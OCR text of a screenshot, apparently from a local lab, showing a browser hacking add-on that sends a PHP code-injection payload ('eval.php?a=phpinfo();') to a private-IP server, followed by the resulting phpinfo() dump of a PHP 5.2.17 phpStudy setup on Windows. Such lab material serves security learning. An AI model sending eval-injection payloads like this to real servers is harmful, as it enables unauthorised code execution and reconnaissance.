 oad URL
http://192.168.186.133/os/eval.php?a=phpinfo();
plit URL
xecute
Enable Post data
Enable Referrer
PHP Version 5.2.17
php
System
Windows NT WIN-Q8PQ8IRQTV8 6.1 build 7601
Build Date
Jan 6 2011 17:26:08
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-sdk\oracle
\instantclient10\sdk,shared" "--without-pi3web"
Server API
Apache 2.4 Handler - Apache Lounge
Virtual Directory
Support
enabled
Configuration File
(php.ini) Path
C:\Windows
Loaded
Configuration File
C:\phpStudy\php\php-5.2.17\php.ini
Scan this dir for
additional .ini
files
(none)
additional .ini
files parsed
(none)
PHP API
20041225
PHP Extension
20060613
Zend Extension
220060519
Debug Build
no
Thread Safety
enabled
Zend Memory
Manager
enabled